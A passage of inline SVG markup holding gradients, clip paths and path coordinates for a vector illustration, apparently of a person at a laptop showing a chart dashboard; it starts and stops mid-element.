stop-color="#e4efff"></stop><stop offset="0.562" stop-color="#cee2ff"></stop><stop offset="0.651" stop-color="#c2dbff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="k" x1="1.332" y1="-0.449" x2="-0.703" y2="1.705" xlink:href="#a"></linearGradient><linearGradient id="l" x1="4.546" y1="-1.695" x2="-2.886" y2="2.533" xlink:href="#a"></linearGradient><clipPath id="m"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path></clipPath><clipPath id="n"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path></clipPath><clipPath id="o"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path></clipPath><linearGradient id="p" x1="1.049" y1="1.929" x2="-0.396" y2="-1.839" xlink:href="#a"></linearGradient><clipPath id="q"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path></clipPath><linearGradient id="r" x1="0.627" y1="1.116" x2="0.388" y2="0.358" xlink:href="#j"></linearGradient><linearGradient id="s" x1="0.533" y1="0.503" x2="0.348" y2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#d4e6fc"></stop><stop offset="0.493" stop-color="#c2dbff"></stop><stop offset="0.966" stop-color="#91beff"></stop></linearGradient><linearGradient id="t" x1="0.44" y1="0.556" x2="0.34" y2="0.65" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#c2dbff"></stop><stop offset="0.854" stop-color="#91beff"></stop></linearGradient><linearGradient id="u" x1="-0.368" y1="1.354" x2="0.647" y2="0.356" xlink:href="#a"></linearGradient><linearGradient id="v" x1="-0.436" y1="-1.316" x2="0.946" y2="1.365" gradientUnits="objectBoundingBox"><stop offset="0.312" stop-color="#f9329c"></stop><stop offset="1" stop-color="#0168ff"></stop></linearGradient><linearGradient id="w" x1="-0.194" y1="-1.625" x2="0.773" y2="1.337" xlink:href="#v"></linearGradient><linearGradient id="x" x1="-0.368" y1="-2.94" x2="0.726" y2="1.396" xlink:href="#v"></linearGradient><linearGradient id="y" x1="-0.525" y1="-1.621" x2="0.835" y2="1.194" xlink:href="#v"></linearGradient><linearGradient id="z" x1="-0.32" y1="-0.902" x2="0.846" y2="1.092" xlink:href="#v"></linearGradient><linearGradient id="aa" x1="-0.071" y1="-0.214" x2="0.923" y2="1.029" xlink:href="#v"></linearGradient><linearGradient id="ab" x1="-0.195" y1="-0.48" x2="0.856" y2="1.002" xlink:href="#v"></linearGradient><linearGradient id="ac" x1="0.516" y1="0.602" x2="0.283" y2="-0.342" xlink:href="#a"></linearGradient><linearGradient id="ad" x1="0.252" y1="0.578" x2="0.18" y2="0.601" xlink:href="#s"></linearGradient><linearGradient id="ae" x1="0.481" y1="-1.248" x2="0.545" y2="4.542" xlink:href="#a"></linearGradient></defs><path d="M1122.408,1067.406h-56.7l-3.779,19.728,1.76,14.534L1018.073,1090s-13.021.61-19.492,1.046c-28.08,1.9-29.408,16.628-.949,20.871,9.608,1.432,33.351,3.545,33.351,3.545l84.912,35.666H1229.65l-32.761-60.568Z" transform="translate(-945.213 -738.115)" fill="url(#a)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(171.091 322.622)"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path><g clip-path="url(#b)"><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#95bde5"></path><path d="M1201.786,1085.069c-2.888,1.963-12.547.375-16.042-1.664s-6.068-2.974-13.322-2.176-14.976-9.2-11.088-12.451l-8.758,7.239,6.833,10.482,40.079,7.83,11.593-6.2-5.27-10.291S1206.438,1081.907,1201.786,1085.069Z" transform="translate(-1160.002 -1061.078)" fill="#91beff"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#77a9e5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(68.676 336.946)"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path><g clip-path="url(#c)"><path d="M1075.97,1104.147c-2.185,2.516-10.685,2.448-13.987.5s-7.969-4.916-14.934-4.172-25.3-5.619-21.4-11.509l-7.468,3.455,10.207,11.092,43.343,11.182,11.242-5.871-4.816-9.794A8.537,8.537,0,0,1,1075.97,1104.147Z" transform="translate(-1024.157 -1080.424)" fill="#91beff"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1066.625 -1070.646)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(191.363 212.753)"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path><g clip-path="url(#d)"><path d="M1147.506,891.795l28.767,92.523c4.335-40.081,11.859-79.526,22.446-79.116,14.3.554,34.344,6.321,47.7,10.941s11.4,18.942,11.4,18.942l73.919,15L1194.4,867.821Z" transform="translate(-1179.014 -901.223)" fill="#c2dbff"></path></g></g><g transform="translate(208.372 264.109)"><path d="M1212.085,1016.427l.094,94.254,75.971,27.766-.094-94.254Z" transform="translate(-1212.085 -989.543)" fill="#172182"></path><path d="M1313.209,1044.485l.094,94.254,74.912-27.351-.094-93.786Z" transform="translate(-1237.239 -989.836)" fill="#2848bd"></path><path d="M1212.148,1007.526l75.97,27.766,74.912-26.883-75.97-27.766Z" transform="translate(-1212.101 -980.643)" fill="#fff"></path></g><g transform="translate(106.497 231.523)"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path><g clip-path="url(#e)"><path d="M1244.168,949.142l-126.7-36.01-76.451,81.18,21.28,51.107c19.446-19.445,54.645-83.141,65.023-90.909,13.115-9.817,17.129-18.024,27.956-14.084s69.9,18.425,84.552,16.7C1268.635,953.725,1244.168,949.142,1244.168,949.142Z" transform="translate(-1067.661 -931.264)" fill="#c2dbff"></path><path d="M1369.781,948.24c-5.1,16.877-32.382,10.313-38.293,24.894s12.231,16.11,27.008,13.155c14.33-2.866,52.806,25.071,52.806,25.071l-27.731-85.115S1376.92,924.607,1369.781,948.24Z" transform="translate(-1139.625 -934.52)" fill="#c2dbff"></path></g></g><path d="M934.723,881.15l132,48.045,216.221-78.7-132-48.046Z" transform="translate(-934.723 -672.211)" opacity="0.92" fill="url(#f)"></path><path d="M934.723,913.305l132,48.045v-6.1l-132-48.045Z" transform="translate(-934.723 -698.267)" opacity="0.7" fill="url(#g)"></path><path d="M1110.432,951.2l216.221-78.7v-6.1l-216.221,78.7Z" transform="translate(-978.429 -688.118)" opacity="0.7" fill="url(#h)"></path><path d="M1237.652,863.012c-6.926-1.5-6.878,4.949-6.878,4.949s7.155-.3,8.164-.3S1244.577,864.512,1237.652,863.012Z" transform="translate(-1008.362 -687.218)" fill="url(#i)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1221.1,853.084c-3.071-.941-8.345.221-12.566,2.677-2.155,1.255-1.864,3.7-.659,4.157l12.294,4.648a14.009,14.009,0,0,0,9.756.056l1.86-.679c1.21-.441.179-3.415-.766-4.654C1229.242,856.963,1226.858,854.85,1221.1,853.084Z" transform="translate(-1002.433 -684.724)" fill="url(#j)"></path><path d="M1219.979,871.46c4.037,1.469,14.407,3.031,17.447,6.071s36.993,16.448,36.993,16.448l13-4.731-68.1-23.1C1216.558,867.151,1215.943,869.99,1219.979,871.46Z" transform="translate(-1004.961 -688.054)" fill="url(#k)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1212.477,855.027c-.617,2.23.379,2.7,2.751,2.561s7.3-.729,8.3,2.884a32.849,32.849,0,0,1,1.043,4.327s6.854-1.258,6.973-1.138-9.3-13.044-9.3-13.044Z" transform="translate(-1003.767 -684.191)" fill="url(#l)" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1336.569,812.735c-9.958.117-14.535,13.932-23,27.877s-15.422,19.567-15.422,19.567-4.836,1.1-20.588-2.705c-15.216-3.677-8.156-1.486-29.217-6.107-5.054-1.109-3.143,8.932-3.143,8.932,31.981,14.8,34.479,16.464,58.4,18.93,3.725.383,6.32-5.35,12.094-11.424,9.623-10.125,14.744-14.007,20.738-24.939C1346.028,825.375,1346.4,812.62,1336.569,812.735Z" transform="translate(-1011.863 -674.768)" fill="#95bde5"></path><path d="M1238.514,856.965c-1.637-2.774-3.489-7.969-6.356-9.012a31.016,31.016,0,0,0-8.588-1.56c-1.662,0-4.227,1.538-8.108,2.951s-4.342,4.62-2.562,5.267,3.916-3.053,7.3-1.82,7.779,9.011,7.021,9.77-3.9,0-6.175-.829-5.019-1.827-3.312,1.385,13.281,5.553,20.111,5.553l5.363-8.265A7.918,7.918,0,0,1,1238.514,856.965Z" transform="translate(-1003.668 -683.14)" fill="#95bde5"></path><g transform="translate(265.053 123.4)"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path><g clip-path="url(#m)"><path d="M1287.347,816.634c-16.3,18.989-50.429,147.845-50.429,147.845-.024.536,44.213-7.854,55.123-12.546,0,0,21.714-6.966,19.932-27.171-3.119-35.333,7.226-28.764,11.279-58.176,5.517,1.481,16.231,2.1,19.374-.789,9.223-8.484,2.684-32.482-1.056-37.341C1327.813,810.579,1290.45,813.019,1287.347,816.634Z" transform="translate(-1274.943 -798.501)" fill="#172182"></path></g></g><g transform="translate(280.708 103.148)"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path><g clip-path="url(#n)"><path d="M1327.928,759.81h-9.837l-7.723,6.711,5.064,11.143c4.305,6.964,2.677,13.439-1.5,20.382s34.931,20.9,34.931,20.9l10.257-18.74-10.636-25.2Z" transform="translate(-1308.868 -764.752)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(266.694 59.738)"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path><g clip-path="url(#o)"><path d="M1326.446,814.289c3.013-11.492,6.015-20.736-3.932-34-7.408-9.877,11.226-19.594-13.428-39.138-8.7-6.9-4.949-12.15-14.593-13.043-8.277-.766-12.24,10.19-2.5,14.985l8.809,8.5-6.211,4-8.549,1.708-17.474-22.1,20.29,105.545s46.022,13.983,43.793,8.3S1325.222,818.957,1326.446,814.289Z" transform="translate(-1284.456 -713.447)" fill="#95bde5" opacity="0.48" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><path d="M1186.77,819.2h0a11.345,11.345,0,0,0-7.686.027l-95.574,34.786-68.018,24.757a1.593,1.593,0,0,0,.008,3l.774.276a11.346,11.346,0,0,0,7.5.051l37.023-12.678,41.233-.548,17.076-20.6,67.705-26.078A1.593,1.593,0,0,0,1186.77,819.2Z" transform="translate(-954.552 -676.212)" fill="url(#p)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(271.997 82.608)"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path><g clip-path="url(#q)"><path d="M1309.993,715.239l-14.234,3.115c1.875,2.133-6.012,7.89-1.792,13.137,4.447,5.529,10.98,13.025,8.98,15.025-8.887,8.887,2.348,29.582,11.036,33.926C1355.316,801.109,1310.892,715.243,1309.993,715.239Z" transform="translate(-1295.764 -733.125)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1311.788,759.668c.086,1.286.564,4.059,1.977,4.707,3.2,1.468,1.65-6.542.64-8.268S1311.456,754.736,1311.788,759.668Z" transform="translate(-1300.501 -743.057)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g><path d="M1344.215,781.044c-3.448,2.825-8.748,1.873-13.266.553-.948.368-1.916,4.157.528,5.129,2.4.953,10.243,1.724,14.332-1.2C1347.557,784.277,1345.7,779.831,1344.215,781.044Z" transform="translate(-1033.027 -666.834)" fill="#172182"></path><g transform="translate(57.713)"><path d="M1163.464,850.809c-4.146-1.5-10.955-4-10.955-4-3.962-1.116-6.966-4.559-5.508-9.8l5.306-22.235L1122,825.811h-12.511s-7.415,27.26-7.561,27.553c-.917,1.841-.857,5.952.317,6.375l12.832,4.621,4.185,1.905c2.776,1,6.8.774,10.549-.594l33.766-13.408a.667.667,0,0,0,.463-.5A.852.852,0,0,0,1163.464,850.809Z" transform="translate(-1033.868 -675.277)" fill="url(#r)"></path><path d="M1163.052,855.917l-34.777,12.566c-3.752,1.367-7.075,1.829-9.85.829l-3.873-1.3h0l-9.557-3.442c-2.33-.787-4.814-3.8-3.143-8.414,0,0,5.23-18.8,5.352-18.975l14.27-7.718h0L1105,834l-5.426,22.735c-1.457,5.239,1.547,8.682,5.509,9.8,0,0,9.873,3.622,13.081,4.761,2.559.908,6.212.669,9.964-.7l33.05-12.156c1.544-.562,2.36-.888,2.36-2.248v-1.008A.778.778,0,0,1,1163.052,855.917Z" transform="translate(-1033.347 -678.93)" fill="url(#s)"></path><path d="M1184.867,629.607l-165.756,60.331a11.511,11.511,0,0,0-7.567,10.585V805.442a6.472,6.472,0,0,0,8.812,5.915l165.451-60.535a11.511,11.511,0,0,0,7.566-10.585V634.8C1193.375,630.084,1189.16,628.045,1184.867,629.607Z" transform="translate(-1011.545 -629.089)" fill="url(#t)"></path><path d="M1187.2,630.035l-165.756,60.33a11.512,11.512,0,0,0-7.566,10.586V805.871a6.126,6.126,0,0,0,8.508,5.711l165.756-60.331a11.511,11.511,0,0,0,7.566-10.585V635.746A6.126,6.126,0,0,0,1187.2,630.035Z" transform="translate(-1012.125 -629.216)" fill="url(#u)"></path><path d="M1021.98,807.4l169.657-61.75V637.243l-169.657,61.75Z" transform="translate(-1014.141 -631.117)" fill="#172182"></path><g transform="translate(15.17 19.79)"><g transform="translate(87.386)"><g transform="translate(20.466 14.932)"><path d="M1190.685,676.1c-8.484,2.954-15.386,13.328-15.386,23.125s6.9,15.363,15.386,12.409,15.387-13.329,15.387-23.125S1199.169,673.145,1190.685,676.1Zm0,33.827c-7.669,2.67-13.908-2.361-13.908-11.217s6.239-18.232,13.908-20.9,13.908,2.36,13.908,11.216S1198.354,707.256,1190.685,709.927Z" transform="translate(-1175.299 -675.307)" fill="#b7cff5"></path></g><g transform="translate(33.699 29.157)"><path d="M1209.716,694.258a1.208,1.208,0,0,0-.808,1.048c-.741,9.072-7.554,17.921-15.186,19.723a1.2,1.2,0,0,0-.807,1.048c-.04.482.258.8.664.7a15.216,15.216,0,0,0,1.5-.437c7.821-2.724,14.532-11.943,15.3-21.382C1210.42,694.476,1210.122,694.162,1209.716,694.258Z" transform="translate(-1192.912 -694.241)" fill="#0168ff"></path></g><g transform="translate(34.522 14.219)"><path d="M1195.339,675.181a2.22,2.22,0,0,0-1.33,2c0,.849.6,1.329,1.33,1.073,7.343-2.557,13.317,2.261,13.317,10.74a22.839,22.839,0,0,1-4.544,13.152,1.777,1.777,0,0,0-.124,2.211.943.943,0,0,0,1,.175,1.9,1.9,0,0,0,.876-.687,27.391,27.391,0,0,0,5.451-15.777C1211.316,677.893,1204.149,672.112,1195.339,675.181Z" transform="translate(-1194.008 -674.358)" fill="#f9329c"></path></g><g transform="translate(38.512 48.858)"><path d="M1199.593,720.465l-.274.225,3.5,8.651,3.295-1.147v-.341l-3.1,1.078Z" transform="translate(-1199.319 -720.465)" fill="#0168ff"></path></g><g transform="translate(47.537 7.253)"><path d="M1211.333,677.165l.253.087,4.657-10.6,3.511-1.223v-.342l-3.679,1.281Z" transform="translate(-1211.333 -665.084)" fill="#f9329c"></path></g><g transform="translate(14.88 24.764)"><path d="M1167.863,689.72v.341l3.647-1.27,3.846,5.614.25-.271-3.933-5.741Z" transform="translate(-1167.863 -688.394)" fill="#b7cff5"></path></g><g transform="translate(0 24.867)"><path d="M1148.056,697l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1148.056 -688.531)" fill="#b7cff5"></path></g><g transform="translate(58.822)"><path d="M1226.353,663.9l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1226.353 -655.431)" fill="#f9329c"></path></g><g transform="translate(47.664 49.168)"><path d="M1211.5,729.349l12.583-4.382v-4.089L1211.5,725.26Z" transform="translate(-1211.501 -720.877)" fill="#0168ff"></path></g></g><g transform="translate(1.232 80.393)"><g transform="translate(0 62.218)"><path d="M1035.157,848.559l0-1.479-.636,1.456-.161.059-.636-.973v1.46l-.343.125v-2.231l.3-.107.769,1.2.756-1.754.3-.108,0,2.23Z" transform="translate(-1033.377 -845.494)" fill="#97b6e6"></path><path d="M1036.772,847.432a1.253,1.253,0,0,1,.786-1.156c.46-.167.789.074.789.583a1.251,1.251,0,0,1-.789,1.16C1037.1,848.184,1036.772,847.943,1036.772,847.432Zm1.226-.446c0-.325-.189-.464-.44-.371a.723.723,0,0,0-.437.691c0,.324.188.464.437.373A.725.725,0,0,0,1038,846.985Z" transform="translate(-1034.221 -845.498)" fill="#97b6e6"></path><path d="M1040.834,845.826v.974l-.346.126V846c0-.3-.129-.4-.351-.321a.655.655,0,0,0-.412.663v.862l-.346.125v-1.7l.329-.119v.22a.965.965,0,0,1,.509-.425C1040.571,845.175,1040.834,845.312,1040.834,845.826Z" transform="translate(-1034.87 -845.258)" fill="#97b6e6"></path></g><g transform="translate(12.479 58.049)"><path d="M1050.63,841.1l-.642.234v-.351l1.645-.6v.35l-.643.234v1.881l-.36.131Z" transform="translate(-1049.988 -839.878)" fill="#97b6e6"></path><path d="M1053.726,840.355v1.7l-.33.12v-.216a.917.917,0,0,1-.476.412c-.379.139-.637-.007-.637-.52v-.972l.346-.125v.917c0,.31.128.41.346.331a.653.653,0,0,0,.4-.661v-.861Z" transform="translate(-1050.559 -839.87)" fill="#97b6e6"></path><path d="M1056.219,840.485l-1.16.423c.041.233.222.327.478.233a.791.791,0,0,0,.4-.331l.186.177a1.118,1.118,0,0,1-.6.494c-.5.181-.817-.068-.817-.575a1.243,1.243,0,0,1,.764-1.149c.432-.156.748.077.748.609C1056.225,840.4,1056.222,840.446,1056.219,840.485Zm-1.163.159.839-.3a.287.287,0,0,0-.418-.261A.688.688,0,0,0,1055.056,840.644Z" transform="translate(-1051.163 -839.709)" fill="#97b6e6"></path></g><g transform="translate(26.175 51.664)"><path d="M1071.236,833.088l-.642,2.465-.382.14-.479-1.477-.488,1.828-.385.14-.642-2,.374-.136.481,1.521.5-1.878.333-.121.49,1.527.5-1.886Z" transform="translate(-1068.218 -831.678)" fill="#97b6e6"></path><path d="M1073.937,834.037l-1.159.421c.041.234.221.328.479.234a.8.8,0,0,0,.4-.331l.185.177a1.117,1.117,0,0,1-.6.494c-.5.18-.817-.069-.817-.575a1.241,1.241,0,0,1,.764-1.149c.432-.157.747.076.747.608C1073.942,833.949,1073.94,834,1073.937,834.037Zm-1.162.159.839-.306a.287.287,0,0,0-.418-.261A.686.686,0,0,0,1072.774,834.2Z" transform="translate(-1069.266 -831.721)" fill="#97b6e6"></path><path d="M1076.384,831.211v2.364l-.332.122v-.22a.917.917,0,0,1-.489.42c-.43.156-.748-.072-.748-.6a1.206,1.206,0,0,1,.748-1.142.431.431,0,0,1,.475.056v-.873Zm-.34,1.638c0-.325-.191-.463-.44-.372a.729.729,0,0,0-.44.692c0,.325.191.464.44.373A.729.729,0,0,0,1076.043,832.849Z" transform="translate(-1069.859 -831.211)" fill="#97b6e6"></path></g><g transform="translate(38.806 48.175)"><path d="M1085.675,828.349l-.643.233v-.35l1.645-.6v.351l-.643.234v1.88l-.359.131Z" transform="translate(-1085.032 -826.831)" fill="#97b6e6"></path><path d="M1089.081,828.127v.975l-.346.126V828.3c0-.3-.13-.4-.352-.322a.657.657,0,0,0-.413.663v.86l-.346.126v-2.365l.346-.125V828a.969.969,0,0,1,.493-.4C1088.817,827.477,1089.081,827.614,1089.081,828.127Z" transform="translate(-1085.677 -826.709)" fill="#97b6e6"></path><path d="M1091.611,826.566v1.7l-.33.12v-.216a.916.916,0,0,1-.476.412c-.379.138-.637-.007-.637-.52v-.972l.346-.126v.917c0,.31.127.41.345.331a.653.653,0,0,0,.405-.661v-.861Z" transform="translate(-1086.31 -826.566)" fill="#97b6e6"></path></g><g transform="translate(52.849 43.1)"><path d="M1104.083,821.673v.678l.936-.341v.351l-.936.341v.854l-.359.131v-2.231l1.414-.515v.348Z" transform="translate(-1103.724 -820.092)" fill="#97b6e6"></path><path d="M1106.866,821.059v.379a.4.4,0,0,0-.08.02.671.671,0,0,0-.429.682v.826l-.346.125v-1.7l.329-.119v.249A.888.888,0,0,1,1106.866,821.059Z" transform="translate(-1104.293 -820.122)" fill="#97b6e6"></path><path d="M1107.526,820.145a.355.355,0,0,1,.222-.319.15.15,0,0,1,.222.148.36.36,0,0,1-.222.33A.153.153,0,0,1,1107.526,820.145Zm.048.5.346-.125v1.7l-.346.126Z" transform="translate(-1104.67 -819.811)" fill="#97b6e6"></path></g><g transform="translate(65.657 38.483)"><path d="M1120.772,817.282l.125-.367a.806.806,0,0,0,.639.012c.3-.11.429-.28.429-.445,0-.482-1.151.253-1.151-.576a1.06,1.06,0,0,1,.78-.95.979.979,0,0,1,.646-.037l-.114.364a.838.838,0,0,0-.534.019c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.065,1.065,0,0,1-.784.948A.956.956,0,0,1,1120.772,817.282Z" transform="translate(-1120.772 -813.968)" fill="#97b6e6"></path><path d="M1124.562,815.344v1l-.327.119v-.207a.8.8,0,0,1-.465.4c-.337.122-.551-.013-.551-.31a.788.788,0,0,1,.615-.73l.382-.139v-.026c0-.231-.122-.324-.369-.234a1.042,1.042,0,0,0-.449.331l-.135-.24a1.445,1.445,0,0,1,.625-.438C1124.316,814.711,1124.562,814.853,1124.562,815.344Zm-.346.592v-.2l-.358.13c-.235.086-.3.21-.3.335,0,.143.1.2.282.133A.613.613,0,0,0,1124.216,815.936Z" transform="translate(-1121.381 -813.95)" fill="#97b6e6"></path><path d="M1126.457,815.471a.763.763,0,0,1-.331.236c-.324.118-.51-.012-.51-.388v-.82l-.244.089v-.319l.244-.088v-.389l.346-.126v.389l.4-.144v.319l-.4.143v.81c0,.165.072.228.205.181a.44.44,0,0,0,.194-.142Z" transform="translate(-1121.916 -813.666)" fill="#97b6e6"></path></g><g transform="translate(78.048 34.052)"><path d="M1137.266,811.279l.124-.367a.809.809,0,0,0,.639.013c.3-.11.43-.28.43-.446,0-.482-1.152.253-1.152-.576a1.059,1.059,0,0,1,.78-.95.971.971,0,0,1,.646-.037l-.114.363a.839.839,0,0,0-.534.02c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.063,1.063,0,0,1-.783.947A.952.952,0,0,1,1137.266,811.279Z" transform="translate(-1137.266 -808.043)" fill="#97b6e6"></path><path d="M1141.256,808.5v1.7l-.329.12V810.1a.919.919,0,0,1-.476.412c-.379.138-.636-.007-.636-.521v-.972l.346-.126v.919c0,.31.127.409.345.331a.652.652,0,0,0,.4-.661v-.861Z" transform="translate(-1137.9 -807.948)" fill="#97b6e6"></path><path d="M1143.842,808.333v.975l-.346.126v-.924c0-.3-.13-.4-.351-.322a.655.655,0,0,0-.412.663v.86l-.346.126v-1.7l.329-.12v.22a.97.97,0,0,1,.509-.425C1143.579,807.684,1143.842,807.82,1143.842,808.333Z" transform="translate(-1138.54 -807.767)" fill="#97b6e6"></path></g><g transform="translate(2.12)"><g transform="translate(0 36.202)"><path d="M1037.011,810.672a1.448,1.448,0,0,0-.812,1.307v18.987c0,.558.364.878.812.714a1.445,1.445,0,0,0,.812-1.306V811.388C1037.823,810.829,1037.46,810.509,1037.011,810.672Z" transform="translate(-1036.199 -810.629)" fill="url(#v)"></path></g><g transform="translate(12.938 39.22)"><path d="M1054.233,814.689a1.444,1.444,0,0,0-.813,1.306v11.262c0,.558.364.878.813.714a1.445,1.445,0,0,0,.812-1.306V815.4C1055.045,814.845,1054.681,814.525,1054.233,814.689Z" transform="translate(-1053.42 -814.646)" fill="url(#w)"></path></g><g transform="translate(25.876 37.551)"><path 